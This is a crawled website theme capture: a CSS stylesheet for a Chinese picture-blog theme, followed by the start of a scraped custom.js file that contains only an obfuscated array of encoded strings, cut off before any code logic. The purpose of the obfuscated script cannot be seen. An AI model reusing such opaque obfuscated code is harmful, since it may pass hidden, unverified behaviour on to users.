}
.con {
  width: 100%;
  margin: auto
}
.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.5;
  color: #636874;
  background-color: #f3f4f6;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: .375rem .75rem;
  font-size: 1rem;
  border-radius: 3px;
  -webkit-appearance: none;
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
}
.btn:hover {
  color: #fff !important;
  opacity: 0.8;
  background-color: #FF6651;
}
.btn-red {
  background-color: #fd6e6e;
  color: #fff
}
.btn-blue {
  background-color: #FF6651;
  color: #fff
}
.small .btn {
  padding: .285rem .7rem;
  font-size: 0.875rem;
}
blockquote {
  border-left: 4px solid #FF6651;
  padding: 0.75rem;
  background-color: #f8f9fa;
  margin-bottom: 1rem;
  color: #636874;
}
blockquote p {
  color: #636874 !important;
}
blockquote p:last-child {
  margin-bottom: 0;
}
table {
  border-collapse: collapse;
  margin-bottom: 1rem;
}
table, table td, table th {
  border: 1px solid rgba(170, 172, 182, 0.15)
}
table td, table th {
  padding: 6px
}
table th {
  background-color: #f8f9fa
}
code {
  margin: 0 2px;
  padding: 3px 4px;
  border-radius: 3px;
  color: #636874;
  background-color: #f8f9fa
}
.sg {
  position: relative;
  padding-left: 10px;
}
.sg:before {
  position: absolute;
  top: .4375rem;
  left: 0;
  content: '';
  width: 4px;
  height: 1.375rem;
  background: #FF6651;
}
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}
/* .blur { */
/* -webkit-backdrop-filter: blur(15px); */
/* backdrop-filter: blur(15px); */
/* } */
/*头jue*/
header {
  width: 100%;
}
header nav {
  background-color: #f8f9fa;
  line-height: 5rem;
  border-bottom: 1px solid rgba(170, 172, 182, 0.15);
}
header nav .logo a {
  font-size: 1.5rem;
}
header nav ul {
  height: 5rem;
}
header nav .logo a img {
  height: 3.6rem;
}
header .nav li, header .box li {
  float: left;
  display: block;
  margin: 0 0 0 2rem;
  font-size: 1.125rem;
  position: relative;
}
header .nav li a {
  display: inline-block;
  color: #555
}
.selected {
  color: #FF6651 !important;
}
.selected:after {
  width: 100%;
  height: 2px;
  position: absolute;
  bottom: -1px;
  left: 0;
  background-color: #FF6651;
  content: '';
  transition: all .6s;
}
.navbar-item ul .selected:after {
  height: 0;
}
footer {
  padding: 1.15rem;
  border-top: 1px solid rgba(170, 172, 182, 0.15);
}
footer p, .lin a {
  color: #7a8b9a;
  text-align: center;
  line-height: 1.7;
  font-size: .875rem
}
/* 菜单 */
header .nav .sub-nav {
  position: absolute;
  left: .5rem;
  top: 80%;
  width: 180px;
  height: auto;
  padding: .5rem 0;
  margin-top: .25rem;
  border-radius: 6px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 30px 0 rgb(34 40 49/8%);
  box-shadow: 0 2px 30px 0 rgb(34 40 49/8%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  -webkit-transform: scaleY(0);
  -khtml-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  transform-origin: 0 0 0;
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  -o-transform-origin: 0 0 0;
}
header .nav .sub-nav li {
  line-height: 3;
  font-size: 1rem;
  padding: 0 1.2rem;
}
header .nav .sub-nav li a {
  color: #636874;
}
header .nav li.on .sub-nav {
  opacity: 1;
  visibility: visible;
  z-index: 100;
  -webkit-transform: scaleY(1);
  -khtml-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}
.dot {
  display: inline-block;
  position: relative;
  z-index: 1;
  margin-left: 4px;
}
.jzsjx {
  fill: none;
  stroke: #FF6651;
  stroke-linejoin: round;
  stroke-width: 6px;
}
.on .jzsjx {}
/* 移动菜单 */
header .box li.menu-nav {
  display: none
}
.sidebar {
  position: fixed;
  top: 0;
  left: 0;
  display: -ms-flexbox;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  max-width: 415px;
  width: 100%;
  height: 100vh;
  z-index: 999;
  background: #fff;
  -webkit-transform: translateX(-120%);
  transform: translateX(-120%);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 1.625rem;
  -webkit-box-shadow: 0 5px 65px -5px rgba(131, 140, 157, .2);
  -ms-box-shadow: 0 5px 65px -5px rgba(131, 140, 157, .2);
  box-shadow: 0 5px 65px -5px rgba(131, 140, 157, .2);
  -webkit-overflow-scrolling: touch;
}
.sidebar.active {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.sidebar a {
  color: #636874;
}
.sidebar .close i {
  display: block;
  position: relative;
  width: 2.35rem;
  height: 2.35rem;
  background-color: #f3f4f6;
  border-radius: 50%;
  float: right;
  cursor: pointer;
}
.sidebar .close i:before, .sidebar .close i:after {
  left: 1.1rem;
  height: 1.1rem;
  top: .65rem;
}
.sidebar li {
  position: relative;
  display: block;
  padding: 1rem 0;
  -webkit-transition: .2s;
  transition: .2s;
  border-top: 1px solid rgba(170, 172, 182, 0.15);
  font-size: 16px;
}
.sidebar li:first-child {
  border-top: 0;
}
.sidebar li .dot {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 3rem;
  height: 3.7rem;
  text-align: center;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}
.sidebar .ul-subcates {
  display: none;
  position: relative;
  background-color: #f3f4f6;
  border-radius: 6px;
  padding: .5rem 1rem;
  margin: .75rem 0 0;
}
.sidebar .ul-subcates li {
  border: 0;
  padding: 0.5rem 0;
  font-size: 1rem;
}
/* 搜索 */
.search, .search_box, .hide_box {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 999;
  display: none;
  background: #fff;
}
.search_box {
  background-color: transparent;
  z-index: -1;
}
.search .search-btn {
  position: fixed;
  top: 18px;
  right: 16px;
}
.search form {
  position: relative;
  padding: 1rem;
  top: 6rem;
  border-radius: .25rem
}
.search-ipt {
  width: 100%;
  height: 3rem;
  padding: 0 15px;
  border: 1px solid #f4f5f9;
  outline: 0;
  background-color: #f4f5f9;
  font-size: 1rem;
  float: right;
  border-radius: .25rem
}
.search button {
  width: 3rem;
  height: 3rem;
  background: 0 0;
  position: absolute;
  right: 1rem;
  border-radius: 0 .25rem .25rem 0
}
.search_ico i {
  position: relative;
  top: 2px;
  display: inline-block;
  width: 20px;
  height: 20px;
}
.search_ico i:before {
  content: ' ';
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid #636874;
  border-radius: 10px
}
.search_ico i:after {
  content: '';
  position: absolute;
  width: 8px;
  height: 3px;
  background: #636874;
  border-radius: 5px 0 0 5px;
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  transform: rotate(225deg)
}
.search_ico i:before {
  top: 0;
  left: 0
}
.search_ico i:after {
  right: 0;
  top: 14px
}
.btn.search_ico:hover i:before {
  border-color: #fff
}
.btn.search_ico:hover i:after {
  background: #fff
}
.search-btn, .menu-btn {
  /* display: block; */
  /* width: 1.3rem; */
  /* height: 4rem; */
  cursor: pointer
}
.search-btn i {
  top: 0;
  right: 2px;
}
.close i:before, .close i:after {
  position: absolute;
  left: 10px;
  content: ' ';
  height: 22px;
  width: .125rem;
  background-color: #636874;
  border: 0;
  border-radius: 0;
}
.close i:before {
  transform: rotate(45deg);
}
.close i:after {
  transform: rotate(-45deg);
  top: 0;
}
.menu_ico i {
  display: inline-block;
  width: 20px;
  height: 18px;
  padding: 6px 0;
  border-top: 2px solid #636874;
  border-bottom: 2px solid #636874;
  background-color: #636874;
  background-clip: content-box;
}
.mbs {
  color: #7a8b9a !important;
  font-size: 0.875rem;
}
.focusbox {
  background-color: #384047;
  color: #fff;
  padding: 45px 0;
  text-align: center
}
.focusbox h1 {
  font-weight: normal;
  font-size: 22px;
  margin: 0;
}
.focusbox p {
  color: #fff;
  margin: 0;
}
/*主体*/
main {
  margin: 1em auto 4em !important;
  min-height: calc(100vh - 22em);
}
main {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}
.item-meta {
  position: relative;
  display: inline-block;
  margin: 0 12px 0 0;
  padding: 0 12px 0 0;
}
.item-meta:after {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  width: 3px;
  height: 3px;
  border-radius: 6px;
  background-color: #fd6e6e;
  -webkit-transform: translate(100%, -50%);
  transform: translate(50%, -50%);
}
.list-meta, .list-meta a {
  color: #7a8b9a;
  font-size: 0.875rem
}
.focusbox .list-meta, .focusbox .list-meta a {
  color: #fff;
}
.list-meta .f_r a {
  margin-left: 4px
}
.pagelist {
  text-align: center;
  clear: both;
  margin: 1.75rem 0;
}
.pagelist .btn {
  margin-top: .285rem
}
main ul li p {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  position: relative;
}
.istop {
  color: #fd6e6e
}
.lin {
  background-color: #f8f9fa;
  padding: .5rem;
  margin-top: .5rem;
  border-radius: 3px;
}
.lin li {
  margin: .25rem .5rem;
  line-height: 1.5;
}
/* 轮播图 */
.swiper-container {
  width: 52%;
  height: 23rem;
  margin-bottom: 1.875rem;
}
.swiper-slide {
  text-align: center;
  font-size: 1.5rem;
  height: 367px;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.swiper-slide img {
  max-width: 100%;
  height: 367px;
  object-fit: cover;
}
/* 四格 */
.topsige {
  width: 48%;
  padding-left: 15px;
}
.topsige li {
  width: calc(33.333% - 11px);
  float: left;
  margin: 0 16px 16px 0;
  position: relative;
  overflow: hidden;
}
.topsige li i {
  height: 176px;
  display: block;
}
.topsige li i img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-object-fit: cover;
}
.topsige li h3 {
  left: 0;
  bottom: -80px;
  position: absolute;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
  color: #fff;
  font-size: 1rem;
  padding: 5px 10px 10px 10px;
  width: 100%;
  -webkit-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.topsige li:hover h3 {
  bottom: 0;
}
.topsige li h3 span {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.topsige li:nth-child(3n+0) {
  margin-right: 0;
}
.hdp_text {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 1.125rem 1.25rem;
  text-align: left;
  z-index: 1;
  font-weight: 700;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
}
.hdp_text a {
  color: #fff;
}
.swiper-pagination-bullet {
  width: 20px;
  height: 2px;
}
@media screen and (max-width:980px) {
  .swiper-container {
    width: 100%;
    margin-bottom: 16px;
  }
  .topsige {
    width: 100%;
    padding-left: 0;
  }
  .topbox .d-flex {
    flex-direction: column;
  }
}
@media only screen and (max-width: 767.9px) {
  .swiper-container, .swiper-slide, .swiper-slide img {
    height: 18.75rem;
  }
}
@media only screen and (max-width: 414.1px) {
  .hdp_text {
    padding: .875rem 1rem;
  }
  .swiper-container {
    margin-bottom: 10px;
  }
  .swiper-slide, .swiper-slide img {
    height: 12.5rem;
    font-size: 1.25rem
  }
  .swiper-container {
    height: 12.5rem;
  }
  .topsige li {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0;
  }
  .topsige li:nth-child(odd) {
    margin-right: 10px
  }
  .topsige li:nth-child(even) {
    margin-right: 0
  }
  .topsige li i {
    height: 130px;
  }
}
@media only screen and (max-width: 321px) {
  .swiper-container, .swiper-slide, .swiper-slide img {
    height: 10rem;
  }
}
/* 列表 */
main .row ul.picul {
  margin: 0 -8px
}
.istop {
  position: absolute;
  top: 15px;
  left: 23px;
  z-index: 1;
  padding: 0 4px;
  font-size: 14px;
  background: #f1404b;
  color: #fff;
}
.col {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 8px;
  padding-left: 8px;
  margin-bottom: 32px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20%;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.list-content h2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  position: relative;
  font-size: 1rem;
  margin: 10px 0 15px;
}
.list-img {
  width: 100%;
}
.list-img a {
  width: 100%;
  height: 0;
  padding-bottom: 135%;
  overflow: hidden;
  position: relative;
  display: block;
}
li a img {
  width: 100%;
  height: 100%;
  position: absolute;
  object-fit: cover;
}
/* 页码 */
.pagelist {
  text-align: center;
  color: #666;
  width: 100%;
  clear: both;
  margin: 20px 0;
}
.pageload {
  padding: 0;
  position: relative;
  height: 43px;
  margin: 20px 30%;
}
.pageload .view-more-button, .pageload .page-load-status p {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: inline-block;
  margin: 0;
  padding: 10px;
  width: 100%;
  border: 0;
  vertical-align: middle;
  text-align: center;
  white-space: nowrap;
  font-weight: 400;
  font-size: 14px;
  height: 42px;
  background: #2a2b2b;
  letter-spacing: 0;
  color: #fff;
  border-radius: 5px;
}
.pageload .view-more-button {
  padding: 0
}
.pageload .view-more-button p {
  padding: 10px 20px;
  letter-spacing: 0;
}
.pageload .view-more-button {
  cursor: pointer;
}
.pageload .page-load-status p {
  z-index: 1;
}
@-webkit-keyframes refresh-ring {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg)
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg)
  }
}
@keyframes refresh-ring {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg)
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg)
  }
}
.pageload .aload_img {
  display: inline-block;
  margin-right: 6px;
  vertical-align: top;
  margin-top: 4px;
}
.pageload .aload_img img {
  width: 14px;
  height: 14px;
  -webkit-animation: refresh-ring 1.2s linear infinite;
  animation: refresh-ring 1.2s linear infinite;
}
.pageload .page-load-status p.infinite-scroll-last {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #7a8b9a
}
/*正文*/
.wzno {
  display: none;
}
.post {
  margin: 0 0 2rem 0;
}
.postt {
    margin: 1rem 0 2rem 0;
}
.post ul, .post ol {
  list-style: disc;
  margin: 0 0 2em 0;
  padding-left: 1.25em;
}
.post ol li {
  list-style-type: decimal;
}
.post ol {
  list-style: decimal;
}
.post ul li {
  list-style-type: disc;
}
.post img {
  max-width: 750px;
  height: auto !important;
  margin: 0 auto;
}
.post p {
  line-height: 1.7;
  color: #212529;
}
.post a {
  color: #FF6651;
}
.post h2, .post h3, .post h4, .post h5, .post h6 {
  /* border-bottom: 1px solid rgba(170, 172, 182, 0.15); */
  margin: 1.5rem 0;
  padding-left: 10px;
  line-height: 1;
  border-left: 4px solid #FF6651;
  position: relative;
}
/* .post h2:before, .post h3:before, .post h4:before, .post h5:before, .post h6:before { */
/* position: absolute; */
/* bottom: -0.6rem; */
/* left: -4px; */
/* content: ''; */
/* width: 100%; */
/* height: 1px; */
/* background: rgba(170, 172, 182, 0.15); */
/* } */
.remind {
  background-color: #f8f9fa;
  padding: 1rem;
  border-radius: 3px;
  font-size: .9375rem;
  color: #636874;
  margin: 1rem 0
}
.pagetp p {
  margin: 0;
}
.tags {
  margin-top: 2rem
}
.tags a {
  padding: 4px 10px;
  color: #636874;
  background-color: #f3f4f6;
  display: inline-block;
  margin: 0 4px 4px 0;
  border-radius: .25rem;
  font-size: .875rem
}
.tags a:hover {
  background-color: #FF6651;
  color: #fff !important;
}
.igpbox {
  position: relative;
}
.imgpag {
  position: absolute;
  top: 50%;
  display: block;
  width: 35px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  margin-top: -30px;
  background-color: rgba(0, 0, 0, .4);
  color: #aaa;
}
.imgpag:hover {
  background-color: rgba(0, 0, 0, .6);
}
.ipgz {
  padding-left: 5px;
}
.ipgy {
  right: 0;
  padding-right: 5px;
}
.npg:hover{background-color: rgba(0, 0, 0, .4);}
.ipgz i {
  transform: rotate(135deg) !important;
  -webkit-transform: rotate(135deg) !important;
}
.ipgy i {
  transform: rotate(-45deg) !important;
  -webkit-transform: rotate(-45deg) !important;
}
/*赞赏*/
.share {
  padding: 2rem;
  text-align: center;
}
.share button {
  width: 5rem;
  height: 5rem;
  margin: auto;
  border-radius: 50%;
  background-color: #fd6e6e;
  font-size: .875rem;
}
.share button i {
  display: block;
}
.share button i:before {
  content: '';
  width: 3.375rem;
  height: 2.25rem;
  display: block;
  background: url(images/zs.svg) no-repeat center center;
  background-size: auto 1.75rem;
}
.hide_box {
  color: #fff;
  background: rgba(120, 129, 147, .6);
}
.shang_box {
  width: 20rem;
  background-color: #fff;
  position: fixed;
  z-index: 1000;
  left: 50%;
  top: 50%;
  margin-left: -10rem;
  margin-top: -13.75rem;
  border-radius: 6px;
  overflow: hidden;
  display: none
}
.shang_box img {
  border: none;
  border-width: 0;
  width: auto;
  height: auto;
  margin: 0;
  box-shadow: none;
  max-width: 100%;
}
.dashang {
  display: block;
  width: 6.25rem;
  margin: .3125rem auto;
  height: 1.5625rem;
  line-height: 1.5625rem;
  padding: .625rem;
  background-color: #e74851;
  color: #fff;
  text-align: center;
  text-decoration: none;
  border-radius: 6px;
  font-weight: 700;
  font-size: 1rem;
  transition: all .3s
}
.dashang:hover {
  opacity: .8;
  padding: .9375rem;
  font-size: 1.125rem
}
.shang_close {
  display: inline-block;
  top: 10px;
  position: absolute;
  right: 10px
}
.shang_logo {
  display: block;
  text-align: center;
  margin: 1.25rem auto
}
.shang_payimg {
  margin: 0 auto;
  border-radius: .1875rem;
  border-radius: .625rem
}
.pay_explain {
  text-align: center;
  margin: .625rem auto;
  font-size: .75rem;
  color: #545454
}
.radiobox {
  width: 1rem;
  height: 1rem;
  background: url(images/radio2.svg);
  background-size: auto 1rem;
  display: block;
  float: left;
  margin-top: .3125rem;
  margin-right: .875rem
}
.checked .radiobox {
  background-image: url(images/radio1.svg)
}
.shang_payselect {
  text-align: center;
  margin: 0 auto;
  cursor: pointer;
  width: 17.5rem
}
.shang_payselect img {
  display: inline !important;
  width: 5.3rem
}
.shang_payselect img.wximg {
  width: 7rem
}
.shang_payselect .pay_item {
  display: inline-block;
  margin-right: .625rem;
  float: left;
  padding: 10px 0;
}
.shang_info {
  clear: both
}
.shang_info a, .shang_info p {
  color: #c3c3c3;
  text-align: center;
  font-size: .75rem !important
}
/*留言*/
.comment h3, .comment h4, .related-list h3 {
  margin: 2rem 0;
  font-size: 1.5rem;
}
.msg {
  margin: 1.5rem 0;
  padding: 0 0 1.5rem;
  border-bottom: 1px solid rgba(170, 172, 182, 0.15);
  word-wrap: break-word
}
.msgurl {
  text-align: right;
  padding: .125em .625em
}
.msgarticle {
  list-style-position: outside;
  padding: .625rem 0 0;
  color: #636874;
}
.avatar {
  -ms-flex: 0 0 3.8rem;
  flex: 0 0 3.8rem;
  max-width: 3.8rem;
  padding-right: 1rem;
}
.avatar img {
  width: 3.8rem;
  height: 3.8rem;
  border-radius: 50%
}
.msg small {
  color: #7a8b9a
}
.msg h3 small {
  font-size: 12px
}
.msg div.msg {
  padding: 20px 0 0;
  margin: 20px 0 0;
  border-top: 1px solid rgba(170, 172, 182, 0.15);
  border-bottom: none
}
.msg div.msg .msgarticle {
  padding-bottom: 0
}
.msg div.msg .msgname {
  padding: 0
}
.msg:nth-last-child(3) {
  border-bottom: 0
}
.jz-comment label, .jz-comments label {
  display: none
}
.jz-comment input {
  line-height: 30px;
  height: 30px;
  width: 100%;
  padding-left: 8px;
  font-family: "Microsoft YaHei", Verdana, sans-serif;
  font-size: 14px;
  border: 0;
  background-color: transparent;
}
.jz-comment textarea {
  height: 120px;
  width: 100%;
  font-size: 14px;
  font-family: "Microsoft YaHei", Verdana, sans-serif;
  display: block;
  padding: 8px;
  border: 0;
  background-color: transparent;
}
.jz-comment-box {
  border: 1px solid #f3f4f6;
  padding: 4px;
  position: relative;
  background: #f3f4f6;
  margin-bottom: 0.875rem;
  border-radius: 4px;
}
.jz-comment-ul4 {
  float: left;
  width: 49.5%
}
.jz-comment-ul3 {
  float: left;
  width: 32.66%
}
.jz-comment .jz-comment-ul4:nth-child(2n) {
  float: right
}
.jz-comment .jz-comment-ul3-2 {
  margin: 0 1%
}
.jz-comment-box img.jz-code {
  position: absolute;
  right: 4px;
  top: 4px;
  height: 1.875rem;
  width: auto
}
.jz-comment {
  overflow: hidden;
}
input.jz-commbut {
  line-height: 38px;
  height: 38px;
  width: 100px;
  float: right;
  padding: 0;
  margin-top: 10px;
  border-radius: 3px;
  background: #FF6651;
}
.jz-comment-textarea {
  width: 100%;
  clear: both
}
.jz-red {
  color: #FF6651
}
#go-to-top {
  width: 3rem;
  height: 3rem;
  text-align: center;
  line-height: 3.725rem;
  cursor: pointer;
  position: fixed;
  right: 1.875rem;
  bottom: 1.875rem;
  background: #FF6651;
  opacity: 0.8;
  overflow: hidden;
  display: none;
  border-radius: .25rem;
  z-index: 999;
  color: #fff;
}
#go-to-top i, .imgpag i {
  border: solid #fff;
  border-width: 0 .125rem .125rem 0;
  display: inline-block;
  padding: 0.375rem;
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
}
#go-to-top:hover {
  opacity: 1;
}
#go-to-top.active {
  display: block
}
@media only screen and (min-width: 1229.9px) {
  .con {
    width: 1200px;
  }
}
@media only screen and (max-width: 1230px) {
  .con {
    width: 93%;
  }
}
@media only screen and (max-width: 1000px) {
  .col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
}
@media only screen and (max-width: 810px) {
  .post img {
    max-width: 80%;
  }
}
@media only screen and (max-width: 767.9px) {
  html {
    font-size: 14.5px;
  }
  header .nav li, header .box li {
    margin: 0 0 0 1rem;
  }
  h1 {
    font-size: 1.5rem;
    margin-top: 0;
  }
  .post {
    margin: 0;
  }
  header nav {
    line-height: 4rem;
  }
  header nav ul {
    height: 4rem;
  }
  header .nav .navbar-item {
    display: none
  }
  header .box li.menu-nav {
    display: block
  }
  header nav .logo a img {
    height: 2.8rem;
  }
  .list-content h2 {
    margin-bottom: .35rem;
    -webkit-line-clamp: 2;
  }
  .list-content p {
    margin-bottom: .5rem;
    -webkit-line-clamp: 1;
  }
  .list-meta .f_r {
    display: none
  }
  .col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333%;
    -ms-flex: 0 0 33.333%;
    flex: 0 0 33.333%;
    max-width: 33.333%;
    align-items: stretch;
  }
}
@media only screen and (max-width: 414.1px) {
  .luser, .ltim:after {
    display: none
  }
  .post img {
    max-width: 100%;
  }
  main .row ul.picul {
    margin: 0 -5px;
  }
  .col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 5px;
    padding-left: 5px;
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 321px) {
  .list-content p {
    display: none
  }
  .col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.042l.com/zb_users/theme/Jz52_piclight/script/custom.js?v1.0.8
body_size: 7058
content:
var _0x26d5=["wqlsKlcIOMOIw64=","Am/Dh8KlwrE=","wo4DFsKnwpYzEMKa","dzZ6Kz/DtypSMlw=","JsOJdGcd","w5fCgcObJcKXw50U","wrVEwonCo8KtZA==","CVxSMsOwwrXCocOpwo4=","w6gaHx9Y","Mi1jIjU=","wrBKEHfDsCtSw7XDtMOj","Z8Kqw5U7MXHDksKjw6XDvw==","w7VpJxMPOMORwq1qbw==","w6TDgxDCpXw=","w6A9w7vCjMOY","X1rCoDrCqQ==","wpvCmsOIIcOCwoRfw551w5s=","w6FPwp3Di0E=","X1kRMcOXwrLCtMOBwr5c","wp3CvzEmw7HCvg==","OcOUQmUd","wrseDj8=","WUVQK8OW","W8K1w5PCtsK4D8O3w6pTwqU=","w6nCosK8w5DCukFna8Oueg==","w6dww4fDgXBdwrByw73Cng==","w5PDsyY9AsKSQjk+","L2IQwpM=","wpBWeUXDig==","WUd/wrDCiA==","w7wlU0NJw4lZV8OSw64=","UmzCixrCpMOxwr3Crw==","MMO/XEA=","VF8mw7LDmA==","aEwu","BQQBwp7Cu2HDlA==","G3V9wqLCvg==","MMK2wo1nIz3Ch8Kzw6w=","SVlTMcOH","w7AFO00=","w7Ujw40=","w5fChsOSKcKOwoJTw5EtwoE=","w4bCjMOTKcKKw50zw5sqwpQ=","wqhiMi0a","wqV3bgEVD8K9VMKQwrk=","dzFyMx/DvSsSJVc=","w51KLzJdQ8O6UMOJwoc=","KsOKS0fDjA==","w6xoawI=","woQ1Q2XCgw==","wozClEvDt8OC","GEMee8Oaw7Ap","w605woTDnWNZwoF9w7TDgA==","KGfDlMKzwpQ=","HA/Cu03DpA==","w4R/w5wtwoU=","w5rCisO7KsKb","w6/CucK/w5k=","wrTDr1c=","woczw7xYfg==","F8Kgw5vCtMO+UMOqwq4TwqY=","VzLDjGrDu8Kjw7XCrMKhw7I=","w7Z2bAXDiMOC","w7HDlg3CrE3DmsKkw5PDisK7","woFSwovCpsKi","w74+OTBB","w6ttw5ETw4XDpQ==","wqFRMCg1","QlFNAMOu","w6A4FA5Z","w77CjEvDlsOEFWHCsU3Dmg==","woUhwoITAQzDksOYcsO+","wqROwonCocK+b8OUwod3w4Q=","OWTDisO9wpt0ZMKi","On0Zw5fCjsO1ZGXDnw0=","QxjCicK4FhA=","MGQywqDClA==","ZFI3w6DDjw==","wrNEwonCvMO2Z8OSw4Q=","w7ZxwprCsMKGwoTDh2PDpMOQ","CcOZVHEt","w7JKYjd/fQd2","NsOoQVI=","dWDCgT3CkQ==","w6/CikvDuTnChcOjwoDCksOw","w7UnPSc=","XEBhwqnCqTfCkGUsw6U=","CB4Kwo/Cm2fDisOtPw==","w4Biw4Ilwp7DtA==","MsKFYsKwBcKew5wZfcKn","RXp/GMOb","B1JqwpcpJxPCuw==","w7szPApEAsOxRw==","wqEPVHfCuw==","FMK7W8KQBA==","NsOQYA==","bEgzITM=","E1hqwrEjLw7CrWs=","wqRTwoHCrcKvZMOlw4Vgw4w=","Y1nCtRvCow==","wo3DtzY=","w6t5fS/DisOHwpUX","wr4Bw5XCsB/DsMOJcmLCig==","FHZz","w646dDnCrkvCpX3DmnQ=","w4HDhD3DrcOi","BVliwrs3fEPCrmkQ","Fnhiw6HCoMO4DWXDoQ==","w7RDw53DrVE=","CHVhwqbCvMO6","wqzDtCUXJg==","b8KCZcKhO8KLw6wZfcK5","wqVewofCo34=","SUB6O8Ow","A1cNw6LCtkTCtMOuLEA=","wp3CtSwsw67CksK2FMKRQA==","B2VXwrg2","NQ1sMDE=","MMK2wpBrEmLClcKow6LDsA==","w6ZdHmzDsTxBw6PCvcK/","NQTCiFjDnw==","K3TDgsOvw4M=","WBIIwprCqnbDmcOA","OAHCmnI=","Z3gXwpPCnMO+YWPClx4=","ACJtIys=","CsOLOTIrTMOawpgmEw==","L8OdRkg8","wqrDpV3CgcOyw5BKesOCew==","RBMdwq3Ckw==","HXvChzjCpsO3wpHCvsKvw64=","w4Mxw5BF","w5Zow4MtwoDDtMO1K8Oiw7U=","Vx3Cj8KvEx94","w5sGw7fCkcOg","JzlyITnDhikYJ1U=","wqBSV2fDrg==","wpfCjsORa8KIw5ddw4Mkwpc=","w6ZRdx/Djg==","w4HDpSjDo8Oq","wp0CAsKIwoN/BcKbwrI=","w6XCsWnDhMKjS1wVw4E=","wrRCwpbCo8K3bcO0w4Z1","w5fDg3U=","wqtvJFQfI8Oew7J/","wrtUDAwQ","ZxXCrcK/woIFb1bCiMOR","wrvCs33DlcOqSQ==","E8OQbFrDng==","GyHCn1jDiQ==","wqZ+wpPCol8=","wq3CkFHDocOh","CMKXw77Cu8ORwo7CvMKXaUk=","w4HCuDUkw7LDoMKyCcKE","Kn/DicKi","w7TDmAfCunbDmcKm","w7TDmwDCqnI=","cibDn8Kywpt6PsKvw4lW","wq47w5bCusOOw5fCmDnCpsKI"